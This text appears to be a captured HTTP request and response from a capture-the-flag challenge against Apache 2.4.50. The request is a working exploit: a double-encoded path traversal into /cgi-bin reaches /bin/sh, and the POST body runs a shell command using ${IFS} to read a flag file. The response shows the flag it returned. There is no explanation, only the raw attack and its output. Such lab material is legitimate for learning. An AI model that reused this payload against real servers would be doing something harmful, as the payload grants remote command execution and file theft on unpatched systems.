 Request
Raw Params Headers Hex
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/
bin/sh HTTP/1.1
2 Host: node5.buuoj.cn:28735
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 41
12
13 echo;cat${IFS}/ffffllllaaagggg_cc084c485d
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Aug 2025 02:51:54 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 43
6
7 flag{d9fa9969-60cf-4727-aa85-d1142da75b2d}
8